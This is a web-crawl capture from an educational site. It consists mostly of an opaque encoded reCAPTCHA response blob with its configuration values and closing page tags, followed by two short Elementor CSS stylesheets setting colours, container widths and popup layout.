FaMKMFF96c8OJwpTDin9Xwoonw6DCriLCvwnCoWQPNHjCv8KRwrnCscOFNWfCpMOWZzQbJSQrw5vCg8KCdcKPFm/DrMOIAlRicANaw4IxSMKmwqbCs8Olw515UcO2EX42wqjDnC53R8OowqrCog97VixPwqjCm8OWAsK2w4TDvVsmKMKiGA/CsGzDp2g8w4USL8O3R8Omw4/ChBzDn38VOMKqwrFrQMOww7/CvsKwwqtpb0lUworDqsOmWw8yYiPCjRgjcsOfV8KgCEZPw4bCpRrCvcKIWMOsfMKbBMOQbMK0A8Ovwpt1wqFkZDDDkAIVGFrDlyHDrF5Sw5IKInNddX9ZBifCo8OOYsOdLMOCwoDDuzrDuD3DjMOrw5rDtGJgwpPCscK6w49dBsKcbsK8woXDoQ/DswbDlgFVfMKJdAjDvgxcRMOuw50AwqwESsKKe3YUw4zChH9JTBpZw7fDisKYYRPDkMOUw4LDt8Ovw40BK0F+wp/[base64]/DpsKIw4TCksKgwqYmwpxtw5tRfsOBwrcnwrbDqcKMw6UCw5PClcK7XsOfU8O+BMO2Gi04wq47wqZ/G8Oxwq4/[base64]/Cm8OdJ8OeQ8K/wqvCv8O+w68yUl8VLcKvRzZYB3YVwrnCmMKrfmpDaHUQA8KOwpJPw5lTw5sxwoUMw6zCuXM/C8ORw5QuWsO7wp3DowIvw6bDrHfCt8K8UEXCscK0SR02w5Vdw5ZXw6FCYsKTccOPJF/Ct8K5EMKTVx0bWsK0wq82w5hoAMOjYXItwrDCuVcHAMKdImnDlGTCpMKtwqjCk0FvScK3OcKpAifDhsOgMwvDu8OvUWvDi8K9X2nDrsKkKhjCsC/DowXCgTPDoHLDshMEwpbCnMOjQ8KVw7odwqo+w4TChMOUBl52LzIEwq3DocKow60vwpHCkknCmAULAl/ChcKbAQ3Dt8KMDk3DtcKEHFLDnDPDhMOpCiPCpzbDqsKiwoEuXMOJGwpZwqJvwqPCgsK0w69JBR0Tw5LDo8KDE8OYwq/[base64]/DlsOLw717wpzDj8Kvw7cZeMKSwp/DtBUCbMKaGMO8Dw8zw5hHcx3DhMKhRMK/w5wWTcKrfWHCi2TCtcK4wpHCs8KVwpVUIMKkdsKlwq7CrcOGw4Brw57DoSXCmsKhwqAMdSZKDxsJwpXDt8KEZcOcecK8OzzCoBPCqMKVw70qwpYIF8OfVA5Cw5HCisK3HG1EbDvCjMK5EWXDuxRIb8OQMMKEWSdnwpvDqcOjwonDp3MoRsO/[base64]/[base64]/[base64]/Dmxomw5Z0TMKcbMKXPMKbQ8OlBirCmMKKw5Y7NTDDnCBgw6nCtDsgw5JdNyQTw7gUwoYbw7DDmsOfe8K6bW0Cw4obS8KswqLCvMK8YEjCrD5Mw6gSwpzDt8OBFC/CksOuVgXDqMKowqDDs8O4w7bCkcOeWsOkMwTDisKPNsOgwqwCZ0LDtcO+wrV9S8Osw5jChgMBcsK9YcKAwrHDscKNAQ/[base64]/[base64]/[base64]/Cs1rChQzCvGrDnBrDqMOcw5bDk8Kbw6h3wo3DsknDt8KYIT19w79EwqHDlMOxwr/CqcO7wo5qwrvDoMKnJWbCo3zCmX1pCcOvfsOhB0pUGCTDsFEWw5czwpzDt2sqwqkJw40gJjjDs8KzwqvCiMOVQcOAIMOPNHHDnk3CvmvCscKObljCkcKbNxMrwpzDuUTCrcKswrvDrDfClwQBwolYVsOqVlMxwqgHEQHCgMKOw49iw6oxUDPDkVdnw5YEwrbDsC/DnMKTw4cXBSLDrB7CgcKBFMOdw5h5w74jFcOGw5fCoQnDgjLDrsKHZMOhRlrDtgYOAsOuJhI8w5nCrcOZcDXDscK2w794RDHDjcKWwqPDp8Oiw7kPBFrCslTCtcKzOGJIFcOANcKCw6bCkMKtBnkrwq49w6zCo8KQc8K4DMO6w7EKB1jDgEgdNsKYw69/w4vDisOAZMKSwp3DqiphXmfDg8KCwqXChj3DmsOPVMOGLcKHfjnDscOPwo/DksOEwpfDi8KmLD/[base64]/DtRdnHcO+wrTDv2tTwp9ACMOlUnfDkVfCjcOOwoEAw67CrcKmw7rCoMK8bWvDlcKQwrE0E8OJw5XDgEUowpweFBA7w45Fw7bDjMOQaS4kw6pTw7jDn8KRK8Krw7pHw6AcK8KuwqIawrvDjTJcOUVswq47w7/DmsKCwrLDt0cswqwzw6bDqVPDqsOXwp02dMOjK2DClkMBUnHDgMOYfcKcwpBaAWPChw5JXcOnw7TDv8OZw4vCjcKIwqvCqcOyLQrCkcKDasKlw7LCihtyVcOfw53CvcK2wqTCo17ChsOlCndeTcOuLsKJWAhXeMOEBA/CnsKkDSogw6UYd3p5woDCt8Olw4DDtsOyGBppwocmwrsWw6HDmzQPwp4HwrjCvcONX8Knw43CqGXCmcKvDCsLf8Kpw5LCh31GaCHDmGfDrCZPwrTDmcKgYg7Dnj42EMOSwpPDs0PDv8KFwptfwo9FL0gEPWR2w7bCscKVwqxtNU7DhkLDu8OAw6/DuS3Dk8OqASzDiMKrGcKjSsKrwozChwrDu8K1w6nCqBrDq8Oxw4HDrMOJwqgQw74pQ8KubzfCnMOGw4PCj07Do8OPwr7CpXpBEMOvwq/DsQ3CgiPCjMKUHBTDrDDCm8OEHXDCmFsVQcKzwqLDvic+WjbCq8Kyw5oYDlYtwqTDjhHDkwZXNFhOw6HCtAJ5YmVBPybClnJ7w6LDjXzCng7DncKSw4LDpn8nwrBoQMOzw6jDm8KRworDkF0swqoCw4HDtcOBLEw/[base64]/Qz09EsKFw6VTU8KQA8OHwrION8K+wrDDksKPwo0ORn4iU24KwonDkAAqQMKfWnnDjsODe2/DiTPCv8Otw7Q8w6LDgMOmwqVdRsKKw79Ywp7CkEzCk8O2w5E9XMODZDzDhsO6RR9XwoVNSUvDpsKpw6rDnsOww6wBaMKMeSI3w4khwrZmw7rDun4hM8OBwo/DscOpw6bDhsOIwo/[base64]/[base64]/[base64]/Co8K7PHoTwqFdw6MGJ8OhV8KWw6HCv8ObwpfCm8O6w4Y+UmzCuiRKB0hmwrp4AMK5wqRPwohiwqvDpMOuQsO+GRrCtFHDqGLCksOZSUMsw5DChsKPc3XDo388wrHCtMK5w5jDjgoYwqg1XWXCj8OqwohWw7tywoQewozCqB3Dm8O/[base64]/CvsOIwovDqcOmLcK3w7JJDcKtOA81SUbDv8OEw5s9wp82woQHWsOEwq/Dug5AwqQEZUhUwrV8wrZPG8KfYcOBw43CrsOAw7NWw4LCk8OzwrrDu8OGQi3DjAjDuRFiKjhmNEzCu8OITcKdfcKHFcObMMOyOcOEJcOpwo3DvCoHc8K1SEsHw77CljnCjcKtwr/CpznCuxYgw4QCwo3CokEpwpDCpsKawrDDrGXDhFnDtjjCg1A6w7PDmGAWMcKxdxLDisO2JMKhw67ClRg9d8KCaWrCi2XCtxEXw4NAw7zCtSnDslTDtljCrhdkCMOEEcKaB8OMcXnDk8OZwpxfwpzDucOdwpLChMOcwr7CrsOIwrzDmMOfw54/[base64]/DhsOpQHTCqcOewrY6wq/DlMO9wr4IdcKdXcO1wqDCpMO3wpp7wohBJ8Kvw7zCvcOcBMK7w7oDFcKYwrNVRB/[base64]/w4U3wrzCjSNiCMO2w7wWw5Z/wq/CsGBvalbCu8OhCggbw47CjsOgwoTCi3fDqMKQLVA6AFEgwogHwp7CoD/DgG1EwphwUlTCpcODbMO0X8KMwqXDj8K1wovCkkfDtE0Sw5/DosKpwrp/ScKEOFLCscO8eWbDlwlUw4xkwrQHBy3Chy9lw5nCscKww74Dw789w7jCpEt2G8KHwpA6w5l/wqQhKivCil/Dh3Zrw5HCvcKGw67Cjn4KwrlLOhbDhQzDjcKRfMO0wr3DjzLCvcOIw40twrkJwqhEJ2vCil8FKcOTwqUiSXLDucK2wq5/w4w+DsKLf8K/eSdCwqpSw4UWw6IVw7tlw5AZwoTDtMKIHcOEdcO0wq86bsKNW8K5wrREw6HCv8O+w4LDs0LDq8Kkfy4kc8Owwr/[base64]/CpCBlUi58wqrCvsOpU8OUAg7Di8K2bcKgw6l5wr/CnnLCn8OLwrTCmDHCnMK2wpLDkn7DlkjCr8O4w5TCnMOAOMOKScK1w54vZ8Kiw5gPwrPCt8O4VMKSwrXDsnEswrnDlStQw4Exwr7DlTQxwqbCsMOTwq9/a8OqacOHcArChzZMbUAjP8O3XcKnwqtZLRLCkgvCn3TCqMOuwpzDv1kAw5nDtirCo13ChMOiF8ODYsOvw6vDncKhDMKzw4jClMO4HcK2w5IUw6UtHMOGMsOLQsK3w4omRBjCpsOvw57CtVoSVRnCrsO/UsO2wrxRPMKSw5nDqMK3wrrCtMOawp7CsjDCi8K7WMKUCcKgRMO/woIHEcOqwoE1w6sKw5w/SmfDusKsQcOSLyDDgsKAw5LCgEkVwog6NlkuwpnDtxLCv8Kyw7kdwq1/OHfCg8KrbcOWejwuNcOww7fCkm3DsHTCsMKkVcKcw6FrwojCgA4Ow5U6wrHDlsO9Zx0qw71MH8KUJcOFbGhKwr3CtcOCQyYrwobCg3N1w5QdC8Ktw50/woRLw7g3GMK7w583wrIcOSxjbMOQwrwdwp/Dg108QFDDpztCwo/Dp8Ojw4QcwqPCjkxJQsOvRsOGZFM0wr8Cw5DDhcO2f8OpwpUaw7YtUcKGw7cXaxVgGcKkIcKLw67DqsOwBcO6Xn3DtE5gBAE1RnZbwp7Cg8OfNcKmFcO1w6DDqRrCnFPCkBl4woNKwrLDo2I/[base64]/DlzYSwqBvV2fDjsKpwr7CtsOUDjJkVXd9wpHCg8OnC1/Dvh1Vw6/Cq3ZEwo7DkMOnNlDCsUDCp2XCnX3CosKAbcKmwoIsPcK5ecOVw5c5bsKCwoo5LsO/wrMkWQTDkMOrYsOvw4ELwpcFKsOnwqvDucONw4bChMOyRjNLVGRfwpQmX3vCkUNawpvChn0pK3zDu8OjQhc/JSrDtMOEw6hBw5/DoWPDtU3DtW/ClMOddnYHNGMkNFReacKlw49zLRQDf8OjccOzGMOBw4lhRk07ax9lwprCmcO/[base64]/DqMOXwrzDh8O2wp1ccMOKX8KVwp1ELSw+UcOtwplmw7pnE2YYGjobU8O3w4gUXzATWlrCjcOKBsOawqXDukLDusK/[base64]/[base64]/[base64]/CkGzClQ5Yw7HCkMOEwqZhw6cDIMOOwrcoDFASc8KJbj7DiwjCp8OIwpROwrlKwoTDjnPCmkVZWFIbVcOqw7vDhsKxwrhfcBgow4Urez/Dhy1CKG8lw5gdw6ULJMKTE8KuB2fCqMK0Q8OxJ8K4SHrDrUpvFTJXwr0WwoI6KFUKP0cAw4vCrsOQccOow4TDksKRXsKBwrPCmxgSYsKEwpgmwq5USn7DkFrCp8KDwofCgsKOwrjDoVlsw7/[base64]/SGgFQMKgHcOow6TDu8KdwpXCn8O/D8OAXRYCw5/CjcKLw5VxwpnDs0zDlsOrwoTCilTClBHDsWMrw7jCgkh6w4PCnEjDkGZ5wo/DlGrChsO0WljCpcObwq93U8KdOXspNsKdw69/w7XDiMKuw5rCrUkENcOUw7bDmcKbwoxgwrgLHsOrLk3DnzXCj8Krw5XCiMKkw5RQwrTDuFTCmybCjMKFw6NlRE9NdEHCu3fChhrCp8KRwoLDlMOqE8OhdMOrwqEzHMORwqB9w493wrxiwqFqCcOWw6zCqx/CsMKpYTAZD8OfwqrDozF1wrNWTMKqAMK3IgHCtXJkFmHCjG1/w44SWsKgLcKAwrvCq3vDg2XDosKHM8Kowp7CkX3DtVnCgHLCtmpfJMKEwqrCpwYAwqVjw4/ClHxvDWkvGQIFw53CrBPDrcOieSzClMOBQCFcwrJ9wopow4VQwqLDtE41w4/Dn1vCp8OFIWPCjC4Owp7Cph0NHmrCiBUuVsOKSEXCsEF2w5/DuMKkw4UVMHvDjERRJMO7E8OqwoTDhSnCuV7DicOuXcKSw4DDhMK/w7t7RSTDuMK+ZMOlw6RDGcO1w5s6wpHCrcKrEsKqw7Y4w5o6Z8OQVE/CrsOwwo1Uw7/Cp8K1wqrDhsO1DivCnsKJPQ7CuFzCrUTCpMKNw7V8aMO0C21FJ1BVJ2Qbw6bCkhwuw63Dsn/DicO8woYdw5LClW8fOCTDpU8hD1LDhjRrw5MBGwPCmsOTwrvCrRNww6lDw5jDv8KBwp/Ci2bCt8OUwoYbwqbCucOFVcKbbjk4w5x1OcOldcORbiZHWMKWwrrChzDDgn56w5RVLcKvw6HDr8Ocw79laMOWw5XCpX7CvnA8cUE1w4ZjJk3CrMK9w790LhRFZn0twrRLw7o8BcKsABN8wqA0w4t/[base64]/DgHYbPsOKwonCgMOmw5TCpcK7w7LDg19Vw4A3AC7DisKOw7BUVsKrdVQ2wq4dTsKlworDjDhKwpXCmUvCg8KGw7dISwPDmsKMw7o8TCvDvMOyKMOyFMOxw70Cw4ktCRLChMOHesOgIsK3NW7DtXMPw5nCr8OqJ0HCrmLCvShdw5XCuwAZYMOOI8OKw6nCqlRxw4/DmVjCtlbDuGDCql/[base64]/CuMOBb8K4wqnCscOZw7TCojbDoMK/wp9GP8OkWFINGcOCEkHCkHE3T8ObF8O9wrZ5HcK+woTCljMwOQgVwop2wo7DucOtw4zCpsO8WF5qVMKkwqYVwqzCiFw6SsKAwpjCvcOEESpDIMOsw594wrLCnMKRa2rDqUHCnMKUw6x1w6/Du8K6A8KPJwbCrcOeOHvDisOdwrnCsMOQwq1cw6vDgcKcTsKOF8KxK0bCnsOJfMKrw4kEaC8dw47DhsOTf3tgM8KGw6sow4DDvMO8FMOBwrY9w4IpO0ARw5lWw45TKDFZw6stwonCv8KVwr3Cl8O/[base64]/ChEF5eMK3wqvCpAzClUt1TWLDgMO8RUPCvlrDj8OPMi8YLG/[base64]/wpjCrB3DmATCscOYG8K6wrI8PVjCvcO9D8KLQsKzWsO6eMO0EsKxw43ClFtQw6NLfw8LwohSw5gyaF5gJsKWMcKsw7DDgsKqaHbCjC5VXBXDlQrCnn/[base64]/Do8OtYcOxw5DDgMOpw4TDkFd8w6/CtyrDuCXCgBwhw7siw6/DucOWwrPDqcOeP8KLw5LDpsOKw6DDil1+YjfCtMKabcOTw4VSJX5Bw51QFg7DgsOrw7DDvsO8MkPCkh7Dk3LClMOIwpAbaAnDocOXw65/w7XDll4KBcKPw5YOATPDrVhAwp3CscOrF8KOD8K1w5gYQcOMwqfDrMK+w5Y2b8K2w5LDtVtDRsK7wpbCrHzCosKAf3dGVcOlDMKHwohuGMK5w5keQ2Vhw60hwox4w5nCiy7Cr8K7FGgOwrMxw4oPwr4Fw693KMKKcMO9eMOTwr19w5w1w6/CoXh7woxow6zCgC/CnSFbVQg/wphcGMKwwpTCkcOJwoHDpsKGw4s4wqdAw49Ww6EVw47DinTCgMKNbMKeTGslX8OxwoxGa8OXMllWScOkVC/Cpjobwqd3bsKtNWXCpzHCmsKFH8Klw4PDin/[base64]/WBpjGABJFMOpw5A7UXDDiMKPw7PDpMOMw6DDuEnDosKnw43DisOEwrcuPmrDtUc2w5DDjcOwLcO/w6bDig7Cm2sxwpkBw5xIRsOjw43Ct8O+SDlJLj3Duxp5wpvDn8Kew5lUZ2PDiGQuw7YvQMOHwrDChG0Cw4d9X8OSwr4uwrYJWQ5hwokvLTVRNwDDkMObw782w5XCiHdkBMK8eMKUwqFDCxDCmWQzw7QwR8Ojwpt/IWvDhsO3wo4mdlA7woPCkksxLH0dwp5/U8KlXcOrNGBAa8OgOznCn1jCiQIAHCNKU8OJw5zCq3Bmw70GOUktw70nYkHCqjLCl8OWbHpZasO+IsOrwoMwwobDo8KxPkR2w4PCjnxTwoIPBMOqcB4UcAY4ecKVw4vDo8OVwq/CuMOGw616wrRSdhvDksOZSWvCji5twpRJUcK/[base64]/DmG89FwlHTcK/bsKFw5TCmX8aIU/CusKrw53DpHLDusKawp/CljhewoxlZcOUBiNLdsOgUsO6w7zCrh/DpQ96F2jDhMK1GjUEZ19awpLDtsOHTMKTw75Zwp9WOllVI8KOHcKWwrHDpcOYOMOWw6w2wqDCozHDnMO0w5PDq2cVw79Hw5/DqcKxdl0MBsKfFsKgcMOUwrB5w7ccIwzDtkwKVsKGwpA3wprDiSvCmgTDthbCksOuwpDCtsOQORdzU8Ogw6/Do8O5wojCtMOPD2PClHfDrsOxZMOfw5x+wr7ClcOgwoNfw6ZAeC4Sw7zCk8OPFMODw4JdwpTCjlLCoS7CksOgw4fDssOYecK8wrwRwrbCr8OcwrdCwoXDqgbDgQ/CqEIHwrPCjEzCnDoodMO1TsK/[base64]/[base64]/CgMOTOsKyw6LDnnXDkSNSwq3DsWLDnAzCqsOnw4LDvy8cU0nDucOrwpMgwoxwIsKNNEbCksKgwqrDoDEnLFXCgsOfw55zIlzCjMOCwo1Dw6vDqMO+IHxdZ8Kmw5JXwpTDhcO4AMKsw5/CusKLw6B4XWNKwpnCimzCrsOEwrbDpcKHG8OKwqfCnnVtw4LCj2gawr/CsU4zwocvwqjDtF1rwpAXw5jCgMOoWyTDlWvDnh/Dt11Hw4/Ci0/CvRLCsFrDpMOvw4PDuAUNS8OBw4zCmCNUw7XDjkDCuX7DvsKYRMOYUmHCp8KQw4nDkGzCqD8Lwo8awrDDtcKUVcKJesONKMOyw61ewqw2wpMFw7Uow7jDoAjDpMO4w7vCtcK6w7DDpMKqw5tXJDbDlkh/w6glEsOWwqtTbsO6ZDZ3wrcJwrkqwqbDgljDuwvDgVXCpGsBRRt9LMOpSxHCk8Ouw7p8KsOlHcOMw4XCsG/ClcOCCcOcw5ATwr4aOBIdw7Vgw7YoHcOHOcONaBo4wojDhsOGw5fCp8OaDsOvwqbCisOlXMKxNEzDoyLDhRbCoWHDq8Ouwr7DlMOzw7nCkT5uZSoNUMKUw6zCsAN/w5ZFbTLCp2fDvcO3w7fCvRfDlF/DqsK1w77DhcKjw7zDiCY8D8OmRsKVLArDlUHDiHnDisOKaGXCrydrwrtdwprCgMK3BHV8w78+w7fCvljDn0nDmEDDocO7cSvCgUoUG2spw4Jkw73Cn8OLIh5Ew6I2anAOf103PWfDrsK4wp/DkEzCrWVSMlVtw6/DrWfDmwDChMKlKQLDr8K1RSDCpsKEGhgpKg5bKmhgEWjDowN8wqIdwrwKCcORWMKewovCrCdNMsKHT2TCrcO7wrTCmMO7wpTDnMO2w4zDrAvDvcK/asK8wqlMw43CrG7Dl2zDonIZwp1hUcO7VlrDn8Kyw4IQRsO4EEbDph8owqfDqMOBbsKCwoJrD8K6wrpbXsOLw68nAMKIPsOgeRdswojCvD/[base64]/CkWLCpEApw4XCmmA0JUMww4Nhw4XDs8OndMKPw5LCtcKsDsO7N8K6wpoNw7LCjm93wpgbwpZzCsOXw6TDj8OjXVTCosOSwqVeE8Kkwr7CiMKCU8Otwo9lchfDoEYow4/ClDvDlMKgN8OFKBZmw6LChgAywqx5FcKpMVbDscKow7M8wq7CiMKUS8Khw7oaLcK9PMO9w7tVw6ZUw6XCicOPwp8mw43Ci8Kfw7XDocOeGsOywrZUZHl3YsO/[base64]/DgG7DncKVZMOqwqnDtHfCmcOkw7HCl2gLwojDkULDrsOZwq1XdsK3acOgw77CnjxkCsKFw6UzCcObw4BrwoRiOk5twqHCkMKvwoA3ScOOw7nCmSxBH8Otw7dzGsKywrlOWMO8wprClnHCtMOid8O9bXfDpDgxw5LCrFLDs2U1w559Ty1JeSVyw7lLbkFsw4XDqzZ/E8OwUMK/OCFQPRzDqsK/wpBNwoPDuUEfwrzCoCt1DMKNbcK/aFbDrEHDpcK7OcKowq7Dv8O6N8KnRMKdHjcGw6dfwpbCiAxPWsOiwoAIwp3Cu8K0MzLDgsOswpEidkDCt3xMwqzDtXvDqMOWHMOpT8OlesO6FB/CjxwqOcKtN8OhwrTDnxdHFMOmw6NNEFjDosOowqLDo8KtDwt3w5nCsm/[base64]/Cq151wql3w43CmmvDlXg8w4fDvCrCmy/CucKDw7EGOVoEw41/asO9IMKbwrDCglDCm0rCoCHDo8Kvw47DtcOLJcOlMcOhwrlowr0+SnAWYsOkHcO7wowJZXJxNnAHX8KlOVkrSADDu8K7woZkwrYhEwvDiMOye8O/LMKFw7nDt8K/Qix0w4TCnhUGwq1kUMObasKMw5zCvn3CmcK1K8KGwrUZfSvCoMKbw799wpZHw4LCkMOdEMK/VDsMSsK/w5/Dp8O7woIYKcOnw6HCnsO0d0ZENsKrw582w6YocsOrw4wEw7k1RcKXwpkDwow9BsOFwrhtw4LDsi/DuwbCuMKtwrEgwobDlSzDiHktbcKsw7tGwrvCgsKMwoPCnWnDhcKhw5tbdUrCrsOfw4TDnGDDj8OJw7DDoDXCqcOqJ8OwUTEGBW7CjAHCucKYL8KHH8KebhBhZA5Zw6kTw5HCusKMO8OJDMKbw6Z8AA92wo9vID7Djhx4alTDtQrCgcK6w5/DhcOTw5pPBHbDjsKow43CqWZNwoEYFMKOw5XDvTXCr3hvF8OZw6IhAlYIHMOxCcK5US/DhCPDmh5qw47CqCNmw6HDhl1AwoTDtEkBcxJqF0LCvcOHPD8pK8KMTzYFwod4JSpjYHR4HFk7wrTChcKFwqDCtlDDszswwrMzwo3DuFTCkcO2wrk7EjVPLMKcwp/DkXRkw7zCqsKgannDmcK9OcKlwrAUwqnDgHscYxAqYWnCikxcLsO9wo8Bw4pSwphOwoTClcOLw4xyBw4SQMKiw6R3XcK8JcOPKhDDlFUmw6jDhgXDusOpRE/DgsOnwofCi3s8wpfCt8KWUcO+wqjDjk4HIlbClcKjw5/[base64]/ChSzDucKVYMOPwqjDrcOBEAQdEz3CkRkWKDlwKcOAw5sqw6k+S3AVHcOPwo8YA8Ozwo1UR8Onw5khw4rCjiPCjgdeD8KHwofCvsKww5bDisOiw6bDpMKdw77CgsOew65rw45hIMOTacOQw6AWw7nCviVvKVM1CMO/Ex4necKrERbDpXxJTUgxwqXDjsK9w7jCqMKPNcOYbMK6JlxCw6YhwqjClFIyPMKfUl7Doy7CgsK2GnXCq8KSJcOOfBt0NcOhOsKNM0vDh384wqtuw5Aza8K/w5DDm8KXw5/Du8KQw4pawq0/w5HDnlDCqcOlw4XCvzvCucKxwpwqQsO2JCHCl8KMBcKtTcKbwqHDpzDCqMKnT8KVC011w63DtsKAw60cHMKywoPCuxPDs8OSPMKFw7lpw7PCs8KBwqXCmC8Ew7wmw47DmcOJO8KtwqPCnMKhTcOZCwJnwrpmwpxAw6PDhTvCocOlIjMYw4vDtsKlSwIjw4/Ck8OVw7sqwobDs8O1w4LDm1JndlLCnBYAwq7CmsOUNBjCjsO9UsKbDcO+woXDoxBYwrfChm52E0DDiMK0dm5zYBBZwpIFw5NpVsK+d8K5fTYHGSnDqMKjUCwAwpYiw7pzPsOvUngxwpTCsRtGw6PCnVZYwr/CjMKjaQx4dzlBLgMrw5/DosOOwpZVwqnDskjDhMKCA8KYN1jCi8KAYsOOwpfChRjDsMObQ8KsSmrCqSbDj8OxKijCuhTDs8KMC8KOKFAnPlhNIC3CgMKQw4wpwqtjJjJlw7zCmsK5w4nDtcK7w6TCjC4DPcOkFzzDsxBqw5DCmcO6bMONwo/DphTDvMKIwqRhQ8KKwqnDtsK6bCgUc8K8w6DCpWAASGpRw7/Dl8K6w5wQQhPCsMKQw6TDpMKtw7XChzFZwqtow63Dvz/Ds8OienpFInctw4FCR8Kdw75YWGzDgMK8woLDrFAZW8KCPsKdw6cGwr5oG8K/[base64]/[base64]/Gz8Bw7skYWtdw4PCpMOEC2bCtRYOecOvDsKZLMKiRsO8wpJQwpXCsCAfHGLDkD7DlEnCnUNqD8K9wptuVcOOemwXwovCo8KRaF9tU8O/I8Klwq7DsSDDjiQDNUVRwrbCt3LDk0HDrXEuBTUKw4XCikHDo8O0w50zw4hfX2Uww5JhCW9cIcOLw58Xw4gAw7F1wqjDu8KZw7DDoQDDog3DosKPUm1abEXCsMOrwo/CtUzDvQIWVC7DisORT8OLwrFqXMKjwqjDqMKmEsOoZsOjwrh1w5law5IfwrbCt2/DlUwUZsKnw6VUw4pGJE5NwqEywovDp8O9w7XDjUY/QsKdw4bCsTJ7wpfDusOxcMOZUz/ChXLDiSnCisOQUU3DmMOheMKbw6BCUwAQbRLDh8OvFCnCkGswOyl8KE7Ch0PDlsKDJcOdH8KjVFXDvBvDihvDgk5dwoQ2XsOUZMOwwq/[base64]/CrjowfMOrTzwjwpfCtSlYwq7DrGbCq2rDhcK4w6XCu8KPGMOVVcKrOCrCsS/Cv8K/w7/CisKBOAbChsKsQMKhwp/DgzzDqcK9acK0FkJsbQoiAsKDwrTChHLCp8ObKcKkw4LChjrDhsOYwpF/wrsGw7gdGMKsdSnCtsKlwqDDksKaw4BBwqs2OkDCoWU6GcOSw6XChz/Dp8OkZ8KhWsKxw7Ulw5DDpV3Cj2VcSsO1ZMOdIhQtWMKTIsOgwrY3acKOYl7CkcKGw4XDmMONbW/[base64]/dBgwMQUcwqzDgcOew67Cg8OAw7Mqw6DDp8KawpNwZcObw5TCu8Klw7XChVB/[base64]/[base64]/ChMOFwrzDmMKpQX3CqgMZGMKGPkHCuMOUw4EvN8OMwrRjEMKJG8K8w7DCpsKxwqDCtMO0w4lVbMObw7A8KHUNwprCpMO6DjlrTyAxwqAQwrxxX8KIZcK5w5VffcKawrAAw7d4wo/CnFMGw7V9w7IUI3xPwqzCshR1S8O9wqNLw7kIw7EXY8KEw6XDgsKFwoMrU8OrcEXDoinCsMOvwqzDtAzCrk3DtcOQw5nCozTDjBnDpj3DmsKbwozCncOpNsKtw5h4HcOnYcKmOMOjG8KJw6hCwrA\\u003d\x22],null,[\x22conf\x22,null,\x226LdDc8cpAAAAAB5njQ9g2d_K-F0ZEBasZ5fHyYFT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tri.edu.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2295+Gk5olI/gQwtLImmXPs1sy0Iq+PGJSF8OftGwShsU\\u003d\x22,1,0,null,1,1769193161689,0,0,[129,188,150,10],null,[129,142],\x22RC-4XOkkZTjdsRqQQ\x22,null,null,null,null,null,\x220dAFcWeA4IUHVd_bVW4OK1fTjZLYjT3MLIJzXtTUxgzu37o1pzzSCZnJn3wKrUn7gJTwRhEF3zi90l5yz8C_zlxXTYMWoeD9AP4Q\x22,1769275961798]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tri.edu.vn/wp-content/uploads/elementor/css/post-6.css?ver=1713237557
body_size: 994
content:
.elementor-kit-6{--e-global-color-primary:#000000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#000000;--e-global-color-e88bd84:#0000002B;--e-global-color-ad6104b:#00000080;--e-global-color-119e04d:#FFFFFFAD;--e-global-color-5cfa909:#365899;--e-global-typography-477a816-font-size:21px;--e-global-typography-477a816-line-height:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-container{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6{--e-global-typography-477a816-font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://tri.edu.vn/wp-content/uploads/elementor/css/post-12573.css?ver=1713237558
body_size: 278
content:
#elementor-popup-modal-12573 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-12573 .dialog-widget-content{width:640px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-12573{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-12573 .dialog-close-button{display:flex;}